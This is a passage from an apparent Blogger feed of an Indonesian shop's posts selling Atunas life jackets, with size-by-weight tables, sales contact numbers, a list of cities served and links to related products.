vest.\u003Cbr \/\u003E\nDaya apung lebih tinggi dari merek lain dengan harga sama.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot :\u003Cbr \/\u003E\n1.Berat 40 - 70 kg \/ orang dengan ukuran M\u003Cbr \/\u003E\n2. Berat 70 - 85 kg \/ orang dengan ukuran L\u003Cbr \/\u003E\n3. Berat 85 - 100 kg \/ orang dengan ukuran XL\u003Cbr \/\u003E\n :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Rompi Keselamatan Jacket Rafting Atunas di Jepara, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-fco-keramik-24-27kv-100a-di-solo.html\"\u003EJual FCO Keramik 24-27KV 100a di Solo\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-lampu-xenon-truk-dc-12-48v-di-surabaya.html\"\u003EJual Lampu Xenon Truk DC 12-48V di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual lampu-spiral-xenon-amber-220v-24v-di-jember.html\"\u003EJual Lampu Spiral Xenon Amber 220v - 24v di Jember\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3086232565053446100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-rompi-keselamatan-jacket-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3086232565053446100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3086232565053446100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-rompi-keselamatan-jacket-.html","title":"Jual Rompi Keselamatan Jacket Rafting Atunas di Jepara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnZK2v60Jes_Ch80dhRK27pWs6sZ15eDmYzavhqRs2Nz4IWZOw8JA6qLeLClEnsMG0eRTV8DVI9ZnbWjtkxXn45Z_Hc-OVFYAgNRIQYmy1D4cmzS8Ua7tmHkPiz4t0ZOciGGTtrYIwNGk7Cqr1BaZDvfNdtIfwfiS1hCjwlYq-UHb1GBpZFdAJ40fu3A\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-08T125808.167.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5714656124609042116"},"published":{"$t":"2022-04-17T22:49:00.002-07:00"},"updated":{"$t":"2022-04-17T22:49:45.364-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampunf Ukuran XL Merk Atunas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampunf Ukuran XL Merk Atunas Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklBI4bvbIoQ3kIcKSxcRr7kmp1LEkOTUvYiSpKEDqSbPHIlkFD-uNchlCSQ-aUL1lmUr-l9slsvpONpatyji8m_otJz6LqF32CrKxxDRvHaGi03h2-rlXzaN1oWiSa0R3ORMY6DnKwqQtIfYTzqKhvBvE5wcdl0Ya5CR-KpQwqWElB1dvHpbZxITXyQ\/s300\/lamp.co.id%20-%202022-04-18T124916.891.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampunf Ukuran XL Merk Atunas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklBI4bvbIoQ3kIcKSxcRr7kmp1LEkOTUvYiSpKEDqSbPHIlkFD-uNchlCSQ-aUL1lmUr-l9slsvpONpatyji8m_otJz6LqF32CrKxxDRvHaGi03h2-rlXzaN1oWiSa0R3ORMY6DnKwqQtIfYTzqKhvBvE5wcdl0Ya5CR-KpQwqWElB1dvHpbZxITXyQ\/s16000\/lamp.co.id%20-%202022-04-18T124916.891.png\" title=\"Jual Pelampunf Ukuran XL Merk Atunas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n1. Berat 40 - 60 kg \/ orang dengan ukuran ;S\u003Cbr \/\u003E\n2. Berat 60 - 70 kg \/ orang dengan ukuran ;M\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran ;L\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran ;XL\u003Cbr \/\u003E\n  \n  \n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Pelampunf Ukuran XL Merk Atunas, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-jaket-pelampung-atunas-size-l.html\n\"\u003EJual Jaket Pelampung Atunas Size L\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-atunas-tali-biru-size-s.html\n\"\u003EJual Pelampung Atunas Tali Biru Size S\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-size-m-atunas.html\n\"\u003EJual Pelampung Size M Atunas \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5714656124609042116\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-ukuan-xl-merk-atunas-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5714656124609042116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5714656124609042116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-ukuan-xl-merk-atunas-.html","title":"Jual Pelampunf Ukuran XL Merk Atunas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklBI4bvbIoQ3kIcKSxcRr7kmp1LEkOTUvYiSpKEDqSbPHIlkFD-uNchlCSQ-aUL1lmUr-l9slsvpONpatyji8m_otJz6LqF32CrKxxDRvHaGi03h2-rlXzaN1oWiSa0R3ORMY6DnKwqQtIfYTzqKhvBvE5wcdl0Ya5CR-KpQwqWElB1dvHpbZxITXyQ\/s72-c\/lamp.co.id%20-%202022-04-18T124916.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4259375492978610098"},"published":{"$t":"2022-04-17T22:45:00.000-07:00"},"updated":{"$t":"2022-04-17T22:45:01.898-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Jaket Pelampung Atunas Size L"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Jaket Pelampung Atunas Size L Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM2qTo1LxYE1BCEodwphEgBESHJrHBB_t3KHaYFzQERQ7p-xas7OL4kduLwMkB_x6wJOxdmzhVB4RIRjFA36cpLPPzTBN7PFS3iisFi7POiiDBlsa1fvyO8BXY6QI8gv4z92Xc7Cwbt__uqAVi2Z1KvHbEIgLbJE8LWtNIdYJEfmlF9eEPUgIgtKTtyQ\/s300\/lamp.co.id%20-%202022-04-18T123853.796.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM2qTo1LxYE1BCEodwphEgBESHJrHBB_t3KHaYFzQERQ7p-xas7OL4kduLwMkB_x6wJOxdmzhVB4RIRjFA36cpLPPzTBN7PFS3iisFi7POiiDBlsa1fvyO8BXY6QI8gv4z92Xc7Cwbt__uqAVi2Z1KvHbEIgLbJE8LWtNIdYJEfmlF9eEPUgIgtKTtyQ\/s1600\/lamp.co.id%20-%202022-04-18T123853.796.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n1. Berat 40 - 60 kg \/ orang dengan ukuran ;S\u003Cbr \/\u003E\n2. Berat 60 - 70 kg \/ orang dengan ukuran ;M\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran ;L\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran ;XL\u003Cbr \/\u003E\n  \n  \n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Jaket Pelampung Atunas Size L, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-microscope-monocular-model-xsp-13a.html\n\"\u003EJual Microscope Monocular Model XSP-13A\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-atunas-tali-biru-size-s.html\n\"\u003EJual Pelampung Atunas Tali Biru Size S\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-size-m-atunas.html\n\"\u003EJual Pelampung Size M Atunas \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4259375492978610098\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-jaket-pelampung-atunas-size-l.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4259375492978610098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4259375492978610098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-jaket-pelampung-atunas-size-l.html","title":"Jual Jaket Pelampung Atunas Size L"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM2qTo1LxYE1BCEodwphEgBESHJrHBB_t3KHaYFzQERQ7p-xas7OL4kduLwMkB_x6wJOxdmzhVB4RIRjFA36cpLPPzTBN7PFS3iisFi7POiiDBlsa1fvyO8BXY6QI8gv4z92Xc7Cwbt__uqAVi2Z1KvHbEIgLbJE8LWtNIdYJEfmlF9eEPUgIgtKTtyQ\/s72-c\/lamp.co.id%20-%202022-04-18T123853.796.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6615495656230540368"},"published":{"$t":"2022-04-17T22:36:00.002-07:00"},"updated":{"$t":"2022-04-17T22:36:45.187-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Size M Atunas "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Size M Atunas  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bljoRGnfF7e8ovJohFzQ9JbsfNYMqZGXYp7o6y5gl3honMPVunvCWe0mZOYAkWiuoeGTLS0HQR1cdIta-2biNPJIrqRgrrAfaXQ2u8KX5sczZYCeLstmIeUazJ_V5GYD2C3sqyy9zSnZ24n_lcLVhk9ZkqzAx0Yzr1UeWvm5smRuU4rxIQnJZMv_zA\/s300\/lamp.co.id%20-%202022-04-18T123643.819.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Size M Atunas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bljoRGnfF7e8ovJohFzQ9JbsfNYMqZGXYp7o6y5gl3honMPVunvCWe0mZOYAkWiuoeGTLS0HQR1cdIta-2biNPJIrqRgrrAfaXQ2u8KX5sczZYCeLstmIeUazJ_V5GYD2C3sqyy9zSnZ24n_lcLVhk9ZkqzAx0Yzr1UeWvm5smRuU4rxIQnJZMv_zA\/s16000\/lamp.co.id%20-%202022-04-18T123643.819.png\" title=\"Jual Pelampung Size M Atunas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n  \nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 40 - 60 kg \/ orang dengan ukuran ;S\u003Cbr \/\u003E\n2. Berat 60 - 70 kg \/ orang dengan ukuran ;M\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran ;L\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran ;XL  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Pelampung Size M Atunas , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-microscope-monocular-model-xsp-13a.html\n\"\u003EJual Microscope Monocular Model XSP-13A\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-atunas-tali-biru-size-s.html\n\"\u003EJual Pelampung Atunas Tali Biru Size S\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-megger-tanah-kyoritsu-4105a.html\n\"\u003EJual Megger Tanah Kyoritsu 4105A \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6615495656230540368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-size-m-atunas-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6615495656230540368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6615495656230540368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-size-m-atunas-.html","title":"Jual Pelampung Size M Atunas "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bljoRGnfF7e8ovJohFzQ9JbsfNYMqZGXYp7o6y5gl3honMPVunvCWe0mZOYAkWiuoeGTLS0HQR1cdIta-2biNPJIrqRgrrAfaXQ2u8KX5sczZYCeLstmIeUazJ_V5GYD2C3sqyy9zSnZ24n_lcLVhk9ZkqzAx0Yzr1UeWvm5smRuU4rxIQnJZMv_zA\/s72-c\/lamp.co.id%20-%202022-04-18T123643.819.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9180124709895385484"},"published":{"$t":"2022-04-17T22:33:00.002-07:00"},"updated":{"$t":"2022-04-17T22:33:09.340-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Atunas Tali Biru Size S"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Atunas Tali Biru Size S Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80SDBXJjg9MqPOZpcCWpp36ZWcFkIfFlqFQDZJl-vOyi6lh1BKd3sLAzWnW6bXCcjM2IJOaYTunoXje9g1d9oHPGm0mLK4IbCSIjKOWBNd8bJNbnjZ1T-8-g6povxzOL5SuSmfzYbfodcqnPAVgi0_vwXQXaLksD3chSzCFpPXUOUXdGXFEFVOPRuBw\/s300\/lamp.co.id%20-%202022-04-18T123002.085.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Atunas Tali Biru Size S\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80SDBXJjg9MqPOZpcCWpp36ZWcFkIfFlqFQDZJl-vOyi6lh1BKd3sLAzWnW6bXCcjM2IJOaYTunoXje9g1d9oHPGm0mLK4IbCSIjKOWBNd8bJNbnjZ1T-8-g6povxzOL5SuSmfzYbfodcqnPAVgi0_vwXQXaLksD3chSzCFpPXUOUXdGXFEFVOPRuBw\/s16000\/lamp.co.id%20-%202022-04-18T123002.085.png\" title=\"Jual Pelampung Atunas Tali Biru Size S\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\n1. Berat 40 - 60 kg \/ orang dengan ukuran ;S\u003Cbr \/\u003E\n2. Berat 60 - 70 kg \/ orang dengan ukuran ;M\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran ;L\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran ;XL  \u003Cbr \/\u003E\n  \n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Pelampung Atunas Tali Biru Size S, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-microscope-monocular-model-xsp-13a.html\n\"\u003EJual Microscope Monocular Model XSP-13A\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-digital-clamp-meter-dcm400.html\n\"\u003EJual Digital Clamp Meter DCM400\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-megger-tanah-kyoritsu-4105a.html\n\"\u003EJual Megger Tanah Kyoritsu 4105A \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9180124709895385484\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-atunas-tali-biru-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9180124709895385484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9180124709895385484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pelampung-atunas-tali-biru-.html","title":"Jual Pelampung Atunas Tali Biru Size S"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80SDBXJjg9MqPOZpcCWpp36ZWcFkIfFlqFQDZJl-vOyi6lh1BKd3sLAzWnW6bXCcjM2IJOaYTunoXje9g1d9oHPGm0mLK4IbCSIjKOWBNd8bJNbnjZ1T-8-g6povxzOL5SuSmfzYbfodcqnPAVgi0_vwXQXaLksD3chSzCFpPXUOUXdGXFEFVOPRuBw\/s72-c\/lamp.co.id%20-%202022-04-18T123002.085.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4527403088071175208"},"published":{"$t":"2021-04-27T17:59:00.002-07:00"},"updated":{"$t":"2021-04-27T17:59:12.994-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung atunas Uk S, M, L, XL di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung atunas Uk S, M, L, XL di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai 